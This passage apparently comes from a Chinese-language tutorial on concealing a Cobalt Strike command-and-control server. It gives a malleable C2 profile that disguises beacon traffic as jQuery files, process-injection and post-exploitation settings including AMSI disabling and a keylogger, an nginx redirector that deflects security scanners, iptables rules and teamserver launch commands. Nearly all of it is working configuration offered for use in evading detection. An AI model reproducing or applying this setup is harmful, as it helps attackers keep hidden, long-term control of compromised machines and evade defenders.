0!==r&&(a[t]=r));return a},w.extend({expando:\"jQuery\"+(\"3.7.1\"+Math.random()).replace(/\\D/g,\"\"),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||\"[object Object]\"!==c.call(e))&&(!(t=i(e))||\"function\"==typeof(n=f.call(t,\"constructor\")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?\"\":(e+\"\").replace(T,\"\")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,\"string\"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),\"function\"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(e,t){l[\"[object \"+t+\"]\"]=t.toLowerCase()});function C(e){var t=!!e&&\"length\"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&(\"array\"===n||0===t||\"number\"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b=\"sizzle\"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P=\"\r";
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,\"**\"):this.off(t,e||\"**\",n)}}),w.proxy=function(e,t){var n,r,i;if(\"string\"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return(\"number\"===t||\"string\"===t)&&!isNaN(e-parseFloat(e))},\"function\"==typeof define&&define.amd&&define(\"jquery\",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});";
print;
}
}
}
http-stager {
set uri_x86 "/js/jquery-3.3.1.slim.min.js";
set uri_x64 "/js/jquery-3.3.2.slim.min.js";
server {
header "Content-Type" "application/*; charset=utf-8";
header "content-transfer-encoding" "binary";
output {
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */\r!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error(\"jQuery requires a window with a document\");return t(e)}:t(e)}(\"undefined\"!=typeof window?window:this,function(e,t){\"use strict\";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return\"function\"==typeof t&&\"number\"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement(\"script\");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+\"\":\"object\"==typeof e||\"function\"==typeof e?l[c.call(e)]||\"object\":typeof e}var b=\"3.7.1\",w=function(e,t){return new w.fn.init(e,t)},T=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;w.fn=w.prototype={jquery:\"3.7.1\",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for(\"boolean\"==typeof a&&(l=a,a=arguments[s]||{},s++),\"object\"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:\"jQuery\"+(\"3.7.1\"+Math.random()).replace(/\\D/g,\"\"),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||\"[object Object]\"!==c.call(e))&&(!(t=i(e))||\"function\"==typeof(n=f.call(t,\"constructor\")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?\"\":(e+\"\").replace(T,\"\")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,\"string\"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),\"function\"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(e,t){l[\"[object \"+t+\"]\"]=t.toLowerCase()});function C(e){var t=!!e&&\"length\"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&(\"array\"===n||0===t||\"number\"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b=\"sizzle\"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P=\"\r";
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,\"**\"):this.off(t,e||\"**\",n)}}),w.proxy=function(e,t){var n,r,i;if(\"string\"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return(\"number\"===t||\"string\"===t)&&!isNaN(e-parseFloat(e))},\"function\"==typeof define&&define.amd&&define(\"jquery\",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});";
print;
}
}
client {
header "Accept" "text/html,application/xml;";
header "Accept-Encoding" "gzip, deflate";
header "Content-Type" "application/*; charset=utf-8";
header "content-transfer-encoding" "binary";
}
}
http-post {
set uri "/post"; #自行更改一个复杂的路径
set verb "POST";
client {
header "Accept" "*/*";
header "Accept-Language" "zh-CN,zh;q=0.8,zh-TW;";
id {
base64;
prepend "https://www.google.com/what?indextype=1&__cfduid=";
header "Referer";
}
output {
base64url;
print;
}
}
server {
header "Content-Type" "application/*; charset=utf-8";
header "content-transfer-encoding" "binary";
output {
mask;
base64url;
# 1st Line
prepend "{200}\r";
append "/*! Upload succeeded */";
print;
}
}
}
process-inject {
set allocator "NtMapViewOfSection";
set min_alloc "17500";
set startrwx "false";
set userwx "false";
transform-x86 {
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90";
#append "\x90\x90";
}
transform-x64 {
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90";
#append "\x90\x90";
}
execute {
CreateThread "ntdll.dll!RtlUserThreadStart+0x2285";
NtQueueApcThread-s;
SetThreadContext;
CreateRemoteThread;
CreateRemoteThread "kernel32.dll!LoadLibraryA+0x1000";
RtlCreateUserThread;
}
}
post-ex {
set spawnto_x86 "%windir%\\syswow64\\dllhost.exe";
set spawnto_x64 "%windir%\\sysnative\\dllhost.exe";
set obfuscate "true";
set smartinject "true";
set amsi_disable "true";
set pipename "Winsock2\\CatalogChangeListener-###-0,";
set keylogger "GetAsyncKeyState";
}
注意:编写完成之后,记得使用
./c2lint cf.profile检查编写的profile文件是否有效!
第十一步:配置nginx代理转发
到这一步为止,基本特征已经消除,但是在Payload上线、Beacon监听、会话回连等过程中,Beacon的Listener被主动扫描、流量触发WAF/IDS规则都可能让C2服务器难逃被标记的命运,这时代理转发就用来过滤互联网上的c2扫描器(这里科普一下,Beacon是Cobalt Strike运行在目标主机上的payload,Beacon在隐蔽信道上我们提供服务,用于长期控制受感染主机。)
利用nginx反向代理的特性,把所有不符合cs的profile文件请求都给拒掉,在杜绝cs服务器未授权访问漏洞的同时,也大大增强了隐蔽性。这里我们除了针对url过滤之外,同时也强制要求ua相同才可以访问
安装docker
yum -y update
yum install -y yum-utils device-mapper-persistent-data lvm2
yum-config-manager --add-repo http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo
yum list docker-ce --showduplicates | sort -r
yum install docker-ce docker-ce-cli containerd.io
systemctl start docker
拉取nginx镜像
docker pull nginx
Docker启动nginx
docker run -d -p 443:443 --add-host=host.docker.internal:host-gateway nginx
注意:这里的-add-host=host.docker.internal:host-gateway不能漏,否则docker容器里会无法转发到我们实体机上的cs服务器。
查看Docker启动情况
docker ps -a
复制之前的证书到nginx容器中
docker cp cf.pem 容器id:/etc/nginx/cf.pem
docker cp cf.key 容器id:/etc/nginx/cf.key
进入nginx容器,编辑/etc/nginx/conf.d/default.conf
命令:docker exec -it 容器id /bin/bash进入容器,原来的全删了,写入一下内容(我这里直接cp的)
server {
listen 443 ssl http2;
ssl_certificate /etc/nginx/cf.pem;
ssl_certificate_key /etc/nginx/cf.key;
#ssl_verify_client on;
#下面写profile中get的url路径
location ~*/js/jquery {
#start with jquery
#下面写上profile中配置的ua
if ($http_user_agent != "profile中设置的useragent") {return 302;}
#配置nginx转发源ip
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_pass https://host.docker.internal:2095;
}
#下面写profile中的post的url路径
location ~*/post {
#start with jquery
#下面写上profile中配置的ua
if ($http_user_agent != "profile中设置的useragent") {return 302;}
#配置nginx转发源ip
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_pass https://host.docker.internal:2095;
}
#重定向其他所有请求,防止扫描器扫描
location / {
proxy_pass https://www.google.com/;
}
}
这里有个问题,由于我们使用的是反向代理,CS会显示的是localhost,如果想获取真正的外网IP,需要在nginx.conf 配置文件进行设置proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
重启容器
docker restart 容器id


配置CS客户端监听端口
这一步nginx将443的端口流量转发到了2095端口,如下图,2095就是监听端口,这里的HTTPS hosts、HTTPS Host(stager)填写的是自己的域名

第十二步:防火墙配置
运用iptables配置防火墙,限制cs监听端口只能被本机访问,注意对外决不能暴露真实监听端口:
iptables -A INPUT -s 127.0.0.1 -p tcp --dport 2095 -j ACCEPT
iptables -A INPUT -s 172.17.0.0/16 -p tcp --dport 2095 -j ACCEPT
iptables -A INPUT -p tcp --dport 2095 -j DROP
第十三步:修改teamserver的配置信息
修改一下teamserver的登录端口,默认的50050端口太容易被发现,编辑文件中最后一行,主要是更改server_port、keyStore和keyStorePassword
./TeamServerImage -Dcobaltstrike.server_port=50050 -Dcobaltstrike.server_bindto=0.0.0.0 -Djavax.net.ssl.keyStore=./cf.store -Djavax.net.ssl.keyStorePassword=123456 teamserver $*
第十四步:启动cs服务端
./teamserver 服务器真实IP cs登录密码 cf.profile &

最后
说一下可能踩坑的地方
- cloudflare里面SSL/TLS加密模式没有设置为完全
- cloudflare的缓存没关
- profile写错了
- docker启动nginx没有加
-add-host=host.docker.internal:host-gateway.导致没有转发 - teamserve没改
- 配置完nginx要重启